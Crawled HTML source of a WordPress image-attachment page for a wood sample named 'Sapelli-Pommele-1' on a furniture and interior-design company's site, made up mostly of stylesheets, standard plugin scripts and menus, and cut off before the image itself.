

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/sapelli-pommele-1/
body_size: 9876
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>Sapelli-Pommele-1 | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,287] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/sapelli-pommele-1/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Sapelli-Pommele-1 Comments Feed" href="https://asharys.com/feed/?attachment_id=996"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=996'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fsapelli-pommele-1%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fsapelli-pommele-1%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 200px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png);
}
</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8;}body #main{background-color:#ffffff;}body{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}a{color:#202020;}a:hover{color:#5e5e5e;}h1{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px;}h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px;}h3{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px;}h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px;}h5{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px;}h6{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px;}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px;}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:18px;}body .widget .widget-title, body .widget .widgettitle, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .thememount-portfolio-details h2, .thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px;}.woocommerce button.button, .woocommerce-page button.button, input, .vc_btn, .vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .thememount-post-readmore a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal;}.wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;font-weight:400;font-style:normal;}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url('https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg');}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px;}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px;}.tm-titlebar-wrapper .breadcrumb-wrapper, .breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS', Helvetica, sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px;}body.thememount-header-style-3 #navbar{background-color:#ffffff;}body.thememount-header-style-3 .is-sticky #navbar{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}ul.nav-menu li ul, div.nav-menu > ul .children, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu, 
			 .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7;}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px;}#page footer.site-footer > div.footer > div.footer-inner{background-color:#000000;}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-996 attachmentid-996 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> Sapelli-Pommele-1</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-996" class="image-attachment post-996 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-20T22:28:49+00:00">May 20, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1.jpg" title="Link to full-size image">Full resolution (1440 &times; 960)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/leadwood-2/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/sequoia-1/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
